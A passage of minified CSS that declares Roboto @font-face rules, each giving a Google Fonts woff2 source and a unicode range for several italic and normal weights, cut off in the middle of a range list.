1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkaHkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCXkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Roboto";font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCHkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Roboto";font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBnkaSTbQWg.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Roboto";font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkC3kaSTbQWt4N.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Roboto";font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkAnkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Roboto";font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCnkaSTbQWt4N.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBXkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Roboto";font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkenkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkaHkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCXkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Roboto";font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCHkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Roboto";font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBnkaSTbQWg.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Roboto";font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkC3kaSTbQWt4N.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Roboto";font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkAnkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Roboto";font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCnkaSTbQWt4N.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBXkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Roboto";font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkenkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkaHkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Roboto";font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCXkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Roboto";font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCHkaSTbQWt4N.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Roboto";font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBnkaSTbQWg.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Roboto";font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Roboto";font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Roboto";font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Roboto";font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Roboto";font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Roboto";font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Roboto";font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D